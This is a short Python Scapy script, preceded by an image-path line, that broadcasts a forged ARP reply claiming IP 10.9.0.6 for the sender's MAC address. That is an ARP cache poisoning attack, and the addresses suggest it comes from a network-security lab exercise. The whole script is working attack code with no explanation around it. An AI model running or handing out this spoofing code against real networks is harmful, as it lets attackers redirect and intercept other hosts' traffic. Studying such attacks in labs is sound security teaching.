 #!/usr/bin/env python3
from scapy.all import *
E = Ether(src='02:42:0a:09:00:69', dst='ff:ff:ff:ff:ff:ff')
A = ARP(psrc='10.9.0.6', pdst='10.9.0.6', hwsrc='02:42:0a:09:00:69', hwdst='ff:ff:ff:ff:ff:ff')
A.op = 2 # 1 for ARP request; 2 for ARP reply
pkt = E/A
sendp(pkt)